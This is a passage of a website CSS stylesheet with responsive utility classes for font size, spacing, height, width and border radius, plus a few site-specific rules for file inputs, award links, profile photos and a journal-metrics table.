10px}.md-display-block{display:block}.md-display-inline{display:inline}.md-display-ib{display:inline-block}.md-display-inherit{display:inherit}.md-display-initial{display:initial}.md-font-size-10{font-size:10px!important}.md-font-size-11{font-size:11px!important}.md-font-size-12{font-size:12px!important}.md-font-size-13{font-size:13px!important}.md-font-size-14{font-size:14px!important}.md-font-size-15{font-size:15px!important}.md-font-size-16{font-size:16px!important}.md-font-size-18{font-size:18px!important}.md-font-size-20{font-size:20px!important}.md-font-size-22{font-size:22px!important}.md-font-size-24{font-size:24px!important}.md-font-size-26{font-size:26px!important}.md-font-size-28{font-size:28px!important}.md-font-size-30{font-size:30px!important}.md-font-size-32{font-size:32px!important}.md-font-size-34{font-size:34px!important}.md-font-size-36{font-size:36px!important}.md-font-size-50{font-size:50px!important}.md-font-size-70{font-size:70px!important}.md-font-size-100{font-size:100px!important}.md-center-aligned-block{position:absolute;top:50%;left:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-hor-align-md{display:block;text-align:center;margin:0 auto;padding:0 15px}.md-text-left{text-align:left}.md-text-right{text-align:right}.md-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.md-padding-10{padding:10px!important}.md-padding-20{padding:20px!important}.md-padding-30{padding:30px!important}.md-padding-40{padding:40px!important}.md-padding-50{padding:50px!important}.md-padding-60{padding:60px!important}.md-padding-70{padding:70px!important}.md-padding-80{padding:80px!important}.md-padding-90{padding:90px!important}.md-padding-100{padding:100px!important}.md-margin-t-o-0,.md-margin-t-o-10,.md-margin-t-o-100,.md-margin-t-o-20,.md-margin-t-o-30,.md-margin-t-o-40,.md-margin-t-o-50,.md-margin-t-o-60,.md-margin-t-o-70,.md-margin-t-o-80,.md-margin-t-o-90{position:relative;z-index:1}.md-margin-t-0,.md-margin-t-o-0{margin-top:0!important}.md-margin-t-o-10{margin-top:-10px!important}.md-margin-t-o-20{margin-top:-20px!important}.md-margin-t-o-30{margin-top:-30px!important}.md-margin-t-o-40{margin-top:-40px!important}.md-margin-t-o-50{margin-top:-50px!important}.md-margin-t-o-60{margin-top:-60px!important}.md-margin-t-o-70{margin-top:-70px!important}.md-margin-t-o-80{margin-top:-80px!important}.md-margin-t-o-90{margin-top:-90px!important}.md-margin-t-o-100{margin-top:-100px!important}.md-margin-t-5{margin-top:5px!important}.md-margin-t-10{margin-top:10px!important}.md-margin-t-20{margin-top:20px!important}.md-margin-t-30{margin-top:30px!important}.md-margin-t-40{margin-top:40px!important}.md-margin-t-50{margin-top:50px!important}.md-margin-t-60{margin-top:60px!important}.md-margin-t-70{margin-top:70px!important}.md-margin-t-80{margin-top:80px!important}.md-margin-t-90{margin-top:90px!important}.md-margin-t-100{margin-top:100px!important}.md-margin-b-0{margin-bottom:0!important}.md-margin-b-5{margin-bottom:5px!important}.md-margin-b-10{margin-bottom:10px!important}.md-margin-b-20{margin-bottom:20px!important}.md-margin-b-30{margin-bottom:30px!important}.md-margin-b-40{margin-bottom:40px!important}.md-margin-b-50{margin-bottom:50px!important}.md-margin-b-60{margin-bottom:60px!important}.md-margin-b-70{margin-bottom:70px!important}.md-margin-b-80{margin-bottom:80px!important}.md-margin-b-90{margin-bottom:90px!important}.md-margin-b-100{margin-bottom:100px!important}.md-height-50{height:50px!important}.md-height-100{height:100px!important}.md-height-150{height:150px!important}.md-height-200{height:200px!important}.md-height-250{height:250px!important}.md-height-300{height:300px!important}.md-height-350{height:350px!important}.md-height-400{height:400px!important}.md-height-450{height:450px!important}.md-height-500{height:500px!important}.md-width-50{width:50px!important}.md-width-100{width:100px!important}.md-width-150{width:150px!important}.md-width-200{width:200px!important}.md-width-250{width:250px!important}.md-width-300{width:300px!important}.md-width-350{width:350px!important}.md-width-400{width:400px!important}.md-width-450{width:450px!important}.md-width-500{width:500px!important}.md-full-width{width:100%!important;height:auto!important}}@media (max-width:768px){.news-v5{width:100%;height:100%;text-align:center;margin:0 auto;display:block}.news-v5 .news-v5-col-p-left,.news-v5 .news-v5-col-p-right{padding:15px}.news-v5 .news-v5-border-left,.news-v5 .news-v5-border-right,.topbar-e .topbar-e-list .topbar-e-list-item:first-child{border:none}.news-v5 .news-v5-col,.news-v5 .news-v5-content{width:100%;height:100%;float:none}.news-v5 .news-v5-border-left::before,.news-v5 .news-v5-border-right::before{position:static;top:0;left:0;right:0;bottom:0;background-image:none}.news-v10 .news-v10-media{float:none;margin:0 0 20px}.news-v10 .news-v10-media .news-v10-media-img{width:200px;height:auto}.news-v11 .news-v11-content.news-v11-content-arrow-bottom:after{position:absolute;top:97%}.news-v11 .news-v11-content.news-v11-content-arrow-left:after,.news-v11 .news-v11-content.news-v11-content-arrow-right:after{position:absolute;top:-15%;right:50%;border-width:0 20px 25px;border-color:transparent transparent #fff;margin:0 -20px 0 0}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left{left:5%}.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{right:5%}.btn-dropdown-group .dropdown-menu.xs-dropdown-menu-right{left:auto;right:0}.bordered-icon .bordered-icon-box{width:33%;height:115px}.pagers-v1{width:100%}.pagers-v1 .next{float:left}.promo-block-v4 .promo-block-v4-title,.sliding-bg .sliding-bg-title{font-size:70px}.sliding-bg .sliding-bg-subtitle{font-size:30px}.coming-soon .coming-soon-text,.promo-block-v2 .promo-block-v2-text,.promo-block-v3 .promo-block-v3-text,.promo-block-v5 .promo-block-v5-subtitle,.sliding-bg .sliding-bg-text{font-size:18px}.timeline-v3:before,.timeline-v4:after,.timeline-v4:before{left:15px}.timeline-v3 .timeline-v3-list-item,.timeline-v4 .timeline-v4-list-item{position:relative;width:100%;float:left;clear:left;padding:0 0 0 50px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{position:absolute;top:25px;left:9px;right:auto}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge:before,.timeline-v4 .timeline-v4-list-item .timeline-v4-badge:before{position:absolute;top:30px;left:-24px;right:auto}.timeline-v3 .timeline-v3-right-wing{padding:0 0 0 50px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge-icon,.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge-icon{margin-left:0}.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{position:absolute;top:59px;left:8px;right:auto}.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left:after{position:absolute;top:50px;left:auto;right:100%;border-width:15px 20px 15px 0;border-color:transparent #fff transparent transparent;margin-left:-3px}.call-to-action-v3 .call-to-action-v3-text{display:block;margin:5px 0}.clients-v3-container .clients-v3{width:50%}.counters-v1 .counters-v1-border{border-left:none}.counters-v1 .counters-v1-border-first,.counters-v1 .counters-v1-border-second{margin-bottom:20px}.counters-v1 .counters-v1-border-fourth .counters-v1-body,.counters-v1 .counters-v1-border-third .counters-v1-body{border-top:1px solid #dedede;padding-top:10px;margin-top:10px}.counters-v2 .counters-v2-center-aligned{position:static;top:0;left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.equal-height-ib{position:static;height:auto}.equal-height-ib .equal-height-ib-one.equal-height-ib-sm-height-auto,.equal-height-ib .equal-height-ib-two.equal-height-ib-sm-height-auto,.equal-height-ib.equal-height-ib-400,.equal-height-ib.equal-height-ib-600,.equal-height-ib.equal-height-ib-700{height:auto}.equal-height-ib .equal-height-ib-one,.equal-height-ib .equal-height-ib-two{position:relative}.equal-height-ib .equal-height-ib-ver-center-align{position:static;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.i-banner-v2 .i-banner-v2-title,.parallax-content-v1 .parallax-content-v1-title,.promo-block-v2 .promo-block-v2-title,.promo-block-v7 .promo-block-v7-title{font-size:36px}.i-banner-v2 .i-banner-v2-text,.parallax-content-v1 .parallax-content-v1-subtitle,.promo-block-v11 .promo-block-v11-subtitle{font-size:15px}.footer-v2,.footer-v3-copyright,.footer-v4 .footer-v4-copyright .footer-v4-copyright-text,.footer-v4 .footer-v4-copyright .footer-v4-terms-list,.form-modal .form-modal-container .form-modal-divider,.newsletter-v4 .newsletter-heading,.newsletter-v7 .newsletter-v7-title,.sm-text-center,.team-v3{text-align:center}.newsletter-v5 .newsletter-v5-title{margin-bottom:15px}.newsletter-v5 .newsletter-v5-icons{text-align:center;margin-right:0}.newsletter-v5 .newsletter-v5-border,.promo-block-v8 .promo-block-v8-pricing{border-right:none}.process-v2-border:after,.sm-display-none{display:none}.coming-soon .coming-soon-title,.promo-block-v3 .promo-block-v3-title,.promo-block-v5 .promo-block-v5-title{font-size:50px}.promo-block-v6 .promo-block-v6-title{font-size:50px;letter-spacing:0}.promo-block-v6 .promo-block-v6-text{font-size:20px}.promo-block-v7 .promo-block-v7-img-content{height:100%}.promo-block-v7 .promo-block-v7-img-one{position:inherit}.promo-block-v8 .promo-block-v8-col{float:none;margin-right:0}.footer-v3-copyright .footer-v3-list,.promo-block-v8 .promo-block-v8-col.promo-block-v8-col-right,.promo-block-v8 .promo-block-v8-video,.topbar-e .topbar-e-actions{float:none}.promo-block-v11 .promo-block-v11-title{font-size:30px;line-height:1.2}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{min-width:1px}.services-v10.services-v10-border-l{border-top:1px solid #ebeef6;border-left:none}.services-v10.services-v10-border-l:before{position:absolute;top:0;left:50%;margin:-10px 0 0 -10px}.services-v10.services-v10-border-r{border-bottom:1px solid #ebeef6;border-right:none}.services-v10.services-v10-border-r:after{position:absolute;top:auto;left:50%;right:auto;bottom:-10px;margin:0 0 0 -10px}.team-v3 .team-v3-img-wrap{margin-right:0}.footer .footer-toggle-trigger .footer-copyright-item-toggle-trigger{display:block;float:none;margin-top:20px}.footer-v2 .footer-v2-menu-list{float:none;margin-bottom:20px}.header-fullscreen .header-fullscreen-nav-overlay,.search-fullscreen .search-fullscreen-overlay{width:90%}.sm-hidden{display:none!important}.form-modal .form-modal-container{max-width:100%}.form-modal .form-modal-container .form-modal-connect,.form-modal .form-modal-container .form-modal-divider,.form-modal .form-modal-container .form-modal-login-form{width:100%;float:none}.form-modal .form-modal-container .form-modal-connect{margin-top:0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text{display:inline-block;margin:0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after,.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{position:absolute;top:15px;width:20px;height:1px;background:#a0a0a0;content:" "}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{left:auto;right:100%;margin:0 15px 0 0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after{bottom:auto;left:100%;margin:0 0 0 15px}.topbar-e .topbar-e-list .topbar-e-list-item{display:block;border-right:none;text-align:left;border-top:1px solid #ebeef6}.topbar-e .topbar-e-list .topbar-e-list-item:first-child .topbar-e-list-dropdown{display:inline-block;padding:10px 5px}.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown{padding:10px 5px}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu{position:relative;top:0;left:0}.topbar-e .topbar-e-actions .topbar-e-actions-item{display:block;border-left:none;border-top:1px solid #ebeef6;padding:10px 5px}.topbar-e .topbar-e-actions .topbar-e-actions-item:last-child{padding-right:15px}.topbar-e .topbar-e-actions .topbar-e-actions-item-last{display:block;padding:0;margin-left:-4px}.topbar-e .topbar-e-sh-cart{border-top:1px solid #ebeef6;border-left:none;border-right:none;padding:0}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link{display:inline-block;padding:10px 0 10px 5px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu{position:relative;top:0;left:0;width:100%}.cbp-l-filters-alignLeft,.cbp-l-filters-alignRight{float:none;text-align:center}.sm-display-block{display:block}.sm-display-inline{display:inline}.sm-display-ib{display:inline-block}.sm-display-inherit{display:inherit}.sm-display-initial{display:initial}.sm-font-size-10{font-size:10px!important}.sm-font-size-11{font-size:11px!important}.sm-font-size-12{font-size:12px!important}.sm-font-size-13{font-size:13px!important}.sm-font-size-14{font-size:14px!important}.sm-font-size-15{font-size:15px!important}.sm-font-size-16{font-size:16px!important}.sm-font-size-18{font-size:18px!important}.sm-font-size-20{font-size:20px!important}.sm-font-size-22{font-size:22px!important}.sm-font-size-24{font-size:24px!important}.sm-font-size-26{font-size:26px!important}.sm-font-size-28{font-size:28px!important}.sm-font-size-30{font-size:30px!important}.sm-font-size-32{font-size:32px!important}.sm-font-size-34{font-size:34px!important}.sm-font-size-36{font-size:36px!important}.sm-font-size-50{font-size:50px!important}.sm-font-size-70{font-size:70px!important}.sm-font-size-100{font-size:100px!important}.sm-center-aligned-block{position:absolute;top:50%;left:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-hor-align-sm{display:block;text-align:center;margin:0 auto;padding:0 15px}.sm-text-left{text-align:left}.sm-text-right{text-align:right}.sm-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.sm-padding-10{padding:10px!important}.sm-padding-20{padding:20px!important}.sm-padding-30{padding:30px!important}.sm-padding-40{padding:40px!important}.sm-padding-50{padding:50px!important}.sm-padding-60{padding:60px!important}.sm-padding-70{padding:70px!important}.sm-padding-80{padding:80px!important}.sm-padding-90{padding:90px!important}.sm-padding-100{padding:100px!important}.sm-margin-t-o-0,.sm-margin-t-o-10,.sm-margin-t-o-100,.sm-margin-t-o-20,.sm-margin-t-o-30,.sm-margin-t-o-40,.sm-margin-t-o-50,.sm-margin-t-o-60,.sm-margin-t-o-70,.sm-margin-t-o-80,.sm-margin-t-o-90{position:relative;z-index:1}.sm-margin-t-0,.sm-margin-t-o-0{margin-top:0!important}.sm-margin-t-o-10{margin-top:-10px!important}.sm-margin-t-o-20{margin-top:-20px!important}.sm-margin-t-o-30{margin-top:-30px!important}.sm-margin-t-o-40{margin-top:-40px!important}.sm-margin-t-o-50{margin-top:-50px!important}.sm-margin-t-o-60{margin-top:-60px!important}.sm-margin-t-o-70{margin-top:-70px!important}.sm-margin-t-o-80{margin-top:-80px!important}.sm-margin-t-o-90{margin-top:-90px!important}.sm-margin-t-o-100{margin-top:-100px!important}.sm-margin-t-5{margin-top:5px!important}.sm-margin-t-10{margin-top:10px!important}.sm-margin-t-20{margin-top:20px!important}.sm-margin-t-30{margin-top:30px!important}.sm-margin-t-40{margin-top:40px!important}.sm-margin-t-50{margin-top:50px!important}.sm-margin-t-60{margin-top:60px!important}.sm-margin-t-70{margin-top:70px!important}.sm-margin-t-80{margin-top:80px!important}.sm-margin-t-90{margin-top:90px!important}.sm-margin-t-100{margin-top:100px!important}.sm-margin-b-0{margin-bottom:0!important}.sm-margin-b-5{margin-bottom:5px!important}.sm-margin-b-10{margin-bottom:10px!important}.sm-margin-b-20{margin-bottom:20px!important}.sm-margin-b-30{margin-bottom:30px!important}.sm-margin-b-40{margin-bottom:40px!important}.sm-margin-b-50{margin-bottom:50px!important}.sm-margin-b-60{margin-bottom:60px!important}.sm-margin-b-70{margin-bottom:70px!important}.sm-margin-b-80{margin-bottom:80px!important}.sm-margin-b-90{margin-bottom:90px!important}.sm-margin-b-100{margin-bottom:100px!important}.sm-height-50{height:50px!important}.sm-height-100{height:100px!important}.sm-height-150{height:150px!important}.sm-height-200{height:200px!important}.sm-height-250{height:250px!important}.sm-height-300{height:300px!important}.sm-height-350{height:350px!important}.sm-height-400{height:400px!important}.sm-height-450{height:450px!important}.sm-height-500{height:500px!important}.sm-width-50{width:50px!important}.sm-width-100{width:100px!important}.sm-width-150{width:150px!important}.sm-width-200{width:200px!important}.sm-width-250{width:250px!important}.sm-width-300{width:300px!important}.sm-width-350{width:350px!important}.sm-width-400{width:400px!important}.sm-width-450{width:450px!important}.sm-width-500{width:500px!important}.sm-full-width{width:100%!important;height:auto!important}}@media (max-width:480px){.blog-grid .blog-grid-title-lg{font-size:24px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media{float:none;margin-right:0}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media .blog-single-post-comment-media-img{margin-bottom:15px}.breadcrumbs-v1 .breadcrumbs-v1-title,.breadcrumbs-v3 .breadcrumbs-v3-title{float:none;margin-bottom:10px}.breadcrumbs-v1 .breadcrumbs-v1-links,.breadcrumbs-v3 .breadcrumbs-v3-links{text-align:left;padding-left:0}.breadcrumbs-v4 .breadcrumbs-v4-title{font-size:22px}.breadcrumbs-v5 .breadcrumbs-v5-title,.breadcrumbs-v6 .breadcrumbs-v6-title,.sliding-bg .sliding-bg-title{font-size:50px}.breadcrumbs-v6 .breadcrumbs-v6-title-child{font-size:70px}.bordered-icon .bordered-icon-box{width:50%;height:130px}.clients-v3-container .clients-v3,.login .login-content,.masonry-grid .masonry-grid-item,.masonry-grid .masonry-grid-item.col-2,.masonry-grid .masonry-grid-item.col-3,.masonry-grid .masonry-grid-item.col-4{width:100%}.i-banner-v2 .i-banner-v2-title,.promo-block-v13 .promo-block-v13-title,.sliding-bg .sliding-bg-subtitle{font-size:26px}.sliding-bg .sliding-bg-text{font-size:16px}.tab-v1 .nav-tabs,.tab-v2 .nav-tabs,.tab-v3 .nav-tabs,.tab-v7 .nav-tabs,.tab-v8 .nav-tabs{display:block;width:100%}.tab-v1 .nav-tabs>li,.tab-v2 .nav-tabs>li,.tab-v3 .nav-tabs>li,.tab-v7 .nav-tabs>li{width:100%;float:none;margin:5px 0 0}.tab-v1 .nav-tabs>li:first-child,.tab-v2 .nav-tabs>li:first-child,.tab-v3 .nav-tabs>li:first-child,.tab-v7 .nav-tabs>li:first-child,.tab-v8 .nav-tabs>li:first-child{margin-top:0}.tab-v3 .nav-tabs-wrap{position:static}.tab-v3 .nav-tabs>li>a,.tab-v7 .nav-tabs>li>a{margin-right:0}.tab-v4 .nav-tabs.nav-tabs-left{float:none}.tab-v8 .nav-tabs>li{width:100%;float:none;margin-top:5px}.theme-icons-elegant .theme-icons-element{float:none;text-align:center;margin:0 0 5px}.theme-icons-elegant .theme-icons-body,.xs-text-center{text-align:center}.call-to-action-v1 .call-to-action-v1-title{font-size:28px}.clients-v2 .clients-v2-border-bottom:after,.clients-v2 .clients-v2-border-left:after,.clients-v2 .clients-v2-border-right:after{background:0}.counters-v1 .counters-v1-border-second .counters-v1-body{border-top:1px solid #dedede;padding-top:10px;margin-top:10px}.counters-v1 .counters-v1-border-fourth,.counters-v1 .counters-v1-border-third,.footer-v7 .footer-v7-form-group .footer-v7-form{margin-bottom:20px}.i-banner-v2 .i-banner-v2-text,.theme-carousel-indicators-v5,.xs-display-none{display:none}.pricing-list-v3 .pricing-list-v3-border{border-right:none;border-bottom:1px solid rgba(255,255,255,.7);padding-bottom:30px}.promo-block-v4 .promo-block-v4-title{font-size:30px;letter-spacing:0}.promo-block-v6 .promo-block-v6-title{font-size:36px;letter-spacing:0}.promo-block-v6 .promo-block-v6-text,.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading .portfolio-item-heading-title{font-size:18px}.promo-block-v9 .promo-block-v9-title{font-size:100px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-item{padding:0 10px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{padding:1px;background:rgba(255,255,255,0)}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link:hover{background:rgba(255,255,255,0)}.footer .footer-copyright-item-toggle-trigger{display:block;float:none;margin-top:10px}.footer-v7 .footer-v7-form-group{width:100%;display:inherit}.header .shopping-cart .shopping-cart-menu{position:absolute;top:100%;right:-50px}.xs-full-width-offset-0{margin-left:0}.xs-hidden{display:none!important}.search-classic .search-classic-field{right:0}.search-classic .search-classic-field .search-classic-input{width:200px}.faq .faq-title{font-size:36px}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading{margin:10px;padding:5px 10px}.xs-display-block{display:block}.xs-display-inline{display:inline}.xs-display-ib{display:inline-block}.xs-display-inherit{display:inherit}.xs-display-initial{display:initial}.xs-font-size-10{font-size:10px!important}.xs-font-size-11{font-size:11px!important}.xs-font-size-12{font-size:12px!important}.xs-font-size-13{font-size:13px!important}.xs-font-size-14{font-size:14px!important}.xs-font-size-15{font-size:15px!important}.xs-font-size-16{font-size:16px!important}.xs-font-size-18{font-size:18px!important}.xs-font-size-20{font-size:20px!important}.xs-font-size-22{font-size:22px!important}.xs-font-size-24{font-size:24px!important}.xs-font-size-26{font-size:26px!important}.xs-font-size-28{font-size:28px!important}.xs-font-size-30{font-size:30px!important}.xs-font-size-32{font-size:32px!important}.xs-font-size-34{font-size:34px!important}.xs-font-size-36{font-size:36px!important}.xs-font-size-50{font-size:50px!important}.xs-font-size-70{font-size:70px!important}.xs-font-size-100{font-size:100px!important}.xs-text-left{text-align:left}.xs-text-right{text-align:right}.xs-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.xs-padding-10{padding:10px!important}.xs-padding-20{padding:20px!important}.xs-padding-30{padding:30px!important}.xs-padding-40{padding:40px!important}.xs-padding-50{padding:50px!important}.xs-padding-60{padding:60px!important}.xs-padding-70{padding:70px!important}.xs-padding-80{padding:80px!important}.xs-padding-90{padding:90px!important}.xs-padding-100{padding:100px!important}.xs-margin-t-o-0,.xs-margin-t-o-10,.xs-margin-t-o-100,.xs-margin-t-o-20,.xs-margin-t-o-30,.xs-margin-t-o-40,.xs-margin-t-o-50,.xs-margin-t-o-60,.xs-margin-t-o-70,.xs-margin-t-o-80,.xs-margin-t-o-90{position:relative;z-index:1}.xs-margin-t-0,.xs-margin-t-o-0{margin-top:0!important}.xs-margin-t-o-10{margin-top:-10px!important}.xs-margin-t-o-20{margin-top:-20px!important}.xs-margin-t-o-30{margin-top:-30px!important}.xs-margin-t-o-40{margin-top:-40px!important}.xs-margin-t-o-50{margin-top:-50px!important}.xs-margin-t-o-60{margin-top:-60px!important}.xs-margin-t-o-70{margin-top:-70px!important}.xs-margin-t-o-80{margin-top:-80px!important}.xs-margin-t-o-90{margin-top:-90px!important}.xs-margin-t-o-100{margin-top:-100px!important}.xs-margin-t-5{margin-top:5px!important}.xs-margin-t-10{margin-top:10px!important}.xs-margin-t-20{margin-top:20px!important}.xs-margin-t-30{margin-top:30px!important}.xs-margin-t-40{margin-top:40px!important}.xs-margin-t-50{margin-top:50px!important}.xs-margin-t-60{margin-top:60px!important}.xs-margin-t-70{margin-top:70px!important}.xs-margin-t-80{margin-top:80px!important}.xs-margin-t-90{margin-top:90px!important}.xs-margin-t-100{margin-top:100px!important}.xs-margin-b-0{margin-bottom:0!important}.xs-margin-b-5{margin-bottom:5px!important}.xs-margin-b-10{margin-bottom:10px!important}.xs-margin-b-20{margin-bottom:20px!important}.xs-margin-b-30{margin-bottom:30px!important}.xs-margin-b-40{margin-bottom:40px!important}.xs-margin-b-50{margin-bottom:50px!important}.xs-margin-b-60{margin-bottom:60px!important}.xs-margin-b-70{margin-bottom:70px!important}.xs-margin-b-80{margin-bottom:80px!important}.xs-margin-b-90{margin-bottom:90px!important}.xs-margin-b-100{margin-bottom:100px!important}.xs-height-50{height:50px!important}.xs-height-100{height:100px!important}.xs-height-150{height:150px!important}.xs-height-200{height:200px!important}.xs-height-250{height:250px!important}.xs-height-300{height:300px!important}.xs-height-350{height:350px!important}.xs-height-400{height:400px!important}.xs-height-450{height:450px!important}.xs-height-500{height:500px!important}.xs-width-50{width:50px!important}.xs-width-100{width:100px!important}.xs-width-150{width:150px!important}.xs-width-200{width:200px!important}.xs-width-250{width:250px!important}.xs-width-300{width:300px!important}.xs-width-350{width:350px!important}.xs-width-400{width:400px!important}.xs-width-450{width:450px!important}.xs-width-500{width:500px!important}.xs-full-width{width:100%!important;height:auto!important}}.ul-li-lr-1>li{padding-left:1px;padding-right:1px}.ul-li-lr-2>li{padding-left:2px;padding-right:2px}.ul-li-lr-3>li{padding-left:3px;padding-right:3px}.ul-li-lr-4>li{padding-left:4px;padding-right:4px}.ul-li-lr-6>li{padding-left:6px;padding-right:6px}.ul-li-lr-7>li{padding-left:7px;padding-right:7px}.ul-li-lr-8>li{padding-left:8px;padding-right:8px}.ul-li-lr-9>li{padding-left:9px;padding-right:9px}.ul-li-tb-0>li{padding-top:0;padding-bottom:0}.ul-li-tb-1>li{padding-top:1px;padding-bottom:1px}.ul-li-tb-2>li{padding-top:2px;padding-bottom:2px}.ul-li-tb-3>li{padding-top:3px;padding-bottom:3px}.ul-li-tb-4>li{padding-top:4px;padding-bottom:4px}.ul-li-tb-5>li{padding-top:5px;padding-bottom:5px}.ul-li-tb-6>li{padding-top:6px;padding-bottom:6px}.ul-li-tb-7>li{padding-top:7px;padding-bottom:7px}.ul-li-tb-8>li{padding-top:8px;padding-bottom:8px}.ul-li-tb-9>li{padding-top:9px;padding-bottom:9px}.ul-li-tb-10>li{padding-top:10px;padding-bottom:10px}.radius-0,.radius-a-0:after,.radius-b-0:before,.radius-ba-0:after,.radius-ba-0:before{border-radius:0!important}.radius-3,.radius-a-3:after,.radius-b-3:before,.radius-ba-3:after,.radius-ba-3:before{border-radius:3px!important}.radius-5,.radius-a-5:after,.radius-b-5:before,.radius-ba-5:after,.radius-ba-5:before{border-radius:5px!important}.radius-6,.radius-a-6:after,.radius-b-6:before,.radius-ba-6:after,.radius-ba-6:before{border-radius:6px!important}.radius-7,.radius-a-7:after,.radius-b-7:before,.radius-ba-7:after,.radius-ba-7:before{border-radius:7px!important}.radius-8,.radius-a-8:after,.radius-b-8:before,.radius-ba-8:after,.radius-ba-8:before{border-radius:8px!important}.radius-9,.radius-a-9:after,.radius-b-9:before,.radius-ba-9:after,.radius-ba-9:before{border-radius:9px!important}.radius-10,.radius-a-10:after,.radius-b-10:before,.radius-ba-10:after,.radius-ba-10:before{border-radius:10px!important}.radius-20,.radius-a-20:after,.radius-b-20:before,.radius-ba-20:after,.radius-ba-20:before{border-radius:20px!important}.radius-30,.radius-a-30:after,.radius-b-30:before,.radius-ba-30:after,.radius-ba-30:before{border-radius:30px!important}.radius-40,.radius-a-40:after,.radius-b-40:before,.radius-ba-40:after,.radius-ba-40:before{border-radius:40px!important}.radius-50,.radius-a-50:after,.radius-b-50:before,.radius-ba-50:after,.radius-ba-50:before{border-radius:50px!important}.radius-a-circle:after,.radius-b-circle:before,.radius-ba-circle:after,.radius-ba-circle:before,.radius-circle{border-radius:50%!important}.radius-t-l-0{border-top-left-radius:0!important}.radius-t-l-3{border-top-left-radius:3px!important}.radius-t-l-5{border-top-left-radius:5px!important}.radius-t-l-6{border-top-left-radius:6px!important}.radius-t-l-7{border-top-left-radius:7px!important}.radius-t-l-8{border-top-left-radius:8px!important}.radius-t-l-9{border-top-left-radius:9px!important}.radius-t-l-10{border-top-left-radius:10px!important}.radius-t-l-20{border-top-left-radius:20px!important}.radius-t-l-30{border-top-left-radius:30px!important}.radius-t-l-40{border-top-left-radius:40px!important}.radius-t-l-50{border-top-left-radius:50px!important}.radius-t-r-0{border-top-right-radius:0!important}.radius-t-r-3{border-top-right-radius:3px!important}.radius-t-r-5{border-top-right-radius:5px!important}.radius-t-r-6{border-top-right-radius:6px!important}.radius-t-r-7{border-top-right-radius:7px!important}.radius-t-r-8{border-top-right-radius:8px!important}.radius-t-r-9{border-top-right-radius:9px!important}.radius-t-r-10{border-top-right-radius:10px!important}.radius-t-r-20{border-top-right-radius:20px!important}.radius-t-r-30{border-top-right-radius:30px!important}.radius-t-r-40{border-top-right-radius:40px!important}.radius-t-r-50{border-top-right-radius:50px!important}.radius-b-l-0{border-bottom-left-radius:0!important}.radius-b-l-3{border-bottom-left-radius:3px!important}.radius-b-l-5{border-bottom-left-radius:5px!important}.radius-b-l-6{border-bottom-left-radius:6px!important}.radius-b-l-7{border-bottom-left-radius:7px!important}.radius-b-l-8{border-bottom-left-radius:8px!important}.radius-b-l-9{border-bottom-left-radius:9px!important}.radius-b-l-10{border-bottom-left-radius:10px!important}.radius-b-l-20{border-bottom-left-radius:20px!important}.radius-b-l-30{border-bottom-left-radius:30px!important}.radius-b-l-40{border-bottom-left-radius:40px!important}.radius-b-l-50{border-bottom-left-radius:50px!important}.radius-b-r-0{border-bottom-right-radius:0!important}.radius-b-r-3{border-bottom-right-radius:3px!important}.radius-b-r-5{border-bottom-right-radius:5px!important}.radius-b-r-6{border-bottom-right-radius:6px!important}.radius-b-r-7{border-bottom-right-radius:7px!important}.radius-b-r-8{border-bottom-right-radius:8px!important}.radius-b-r-9{border-bottom-right-radius:9px!important}.radius-b-r-10{border-bottom-right-radius:10px!important}.radius-b-r-20{border-bottom-right-radius:20px!important}.radius-b-r-30{border-bottom-right-radius:30px!important}.radius-b-r-40{border-bottom-right-radius:40px!important}.radius-b-r-50{border-bottom-right-radius:50px!important}.custom-row{display:flex;padding:10px 0}.custom-column{display:flex;position:relative;width:100%;margin:10px 0}@media (min-width:320px) and (max-width:756px){.custom-row{display:block}}


#file_name1, #file_name2 {
	visibility:hidden !important;
	max-height: 0 !important;
	width: 10rem !important;
	max-height: 125px;
	margin-right:5px;
}
#crumb {
	line-height: 30px;
	color: #fff;
}
.media.alert.alert-info.mt-3 {
	padding: 5px 10px;
}
 
.awards_link{
	width:100%;	
	/*border-color: #00b1e4 !important;*/
	color: #fff !important;
	background-color: #6b0129;
	border-color: #6b0129;
}
.awards_link:hover {
	color: #fff !important;
	background-color: #ef530a !important;
	border-color: #e24e0a !important;
}
.mobile_files label {
	display: inline-flex;
}
.mobile_files .form-control{
padding-left: 10px;
}
.eb-photo {
	background-size: cover;
	background-position: top center;
	height: 15vh;
	width: 15vh;
}
.rounded-circle {
	border-radius: 50% !important;
	margin: auto;
}
.journal_metrix h3 {
	font-weight: 600;
	margin-top: 16px;
}
.journal_metrix table tr td {
